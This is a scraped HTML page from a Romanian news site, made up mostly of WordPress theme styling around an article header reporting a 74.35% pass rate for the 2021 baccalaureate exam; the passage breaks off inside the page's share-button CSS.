.td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_71 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_71 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_71 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_71 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_71 .td-module-container:before{bottom:-7.5px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://libertateazilei.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Căutați</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73  wpb_row td-pb-row" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.tdi_77{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1680" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-118"
                    class="post-118 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://libertateazilei.net/2021/07/09/rata-de-promovare-bac-2021-7435-dintre-elevi-au-absolvit-examenul-maturitatii/"                     data-post-edit-url=""                     data-post-title="Rata de promovare BAC 2021: 74,35% dintre elevi au absolvit examenul maturității"                >
	                                    <div id="tdi_78" class="tdc-zone"><div class="tdc_zone tdi_79  wpb_row td-pb-row"  >
<style scoped>.tdi_79{min-height:0}</style><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81{padding-top:25px!important}.tdi_81 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_84 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:30px!important}@media (max-width:767px){.tdi_84{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_84 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_84{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://libertateazilei.net/">Acasă</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedeți toate articolele în ACTUAL" class="tdb-entry-crumb" href="https://libertateazilei.net/category/actual/">ACTUAL</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://libertateazilei.net/",
                                "name": "Acasă"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://libertateazilei.net/category/actual/",
                                "name": "ACTUAL"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_89 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_89 .tdb-entry-category{padding:0px;color:#000000!important;font-family:Rubik!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_89 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_89 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_89 .tdb-entry-category:hover{color:#dd3333!important}.tdi_89 .tdb-cat-sep{font-size:14px}.tdi_89 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_89{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_89 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://libertateazilei.net/category/actual/" ><span class="tdb-cat-bg"></span>ACTUAL</a></div></div><div class="td_block_wrap tdb_title tdi_90 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-top:10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_90{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_90 .tdb-title-text{color:#000000;font-family:Rubik!important;font-size:36px!important;line-height:1.2!important;font-weight:500!important}.tdi_90 .tdb-title-line:after{height:2px;bottom:40%}.tdi_90 .tdb-title-line{height:50px}.td-theme-wrap .tdi_90{text-align:left}.tdi_90 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_90 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Rata de promovare BAC 2021: 74,35% dintre elevi au absolvit examenul maturității</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_91 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_91" >
<style>.tdi_91{padding-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_91{display:inline-block}.tdi_91 .tdb-author-name-wrap{align-items:baseline}.tdi_91 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_91 .tdb-author-name{color:#000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_91 .tdb-author-name:hover{color:#008d7f}.tdi_91 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://libertateazilei.net/author/andreea-ionescu/" title="Ionescu Andreea"><img alt='Ionescu Andreea' src='https://secure.gravatar.com/avatar/8137fb004ca237d33806fe954383e82e?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8137fb004ca237d33806fe954383e82e?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://libertateazilei.net/author/andreea-ionescu/">Ionescu Andreea</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_92 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_92{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_92 svg{width:14px}.tdi_92 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-07-09T18:28:00+03:00">iulie 9, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_93  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_93{margin-top:15px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_93 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_93" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk 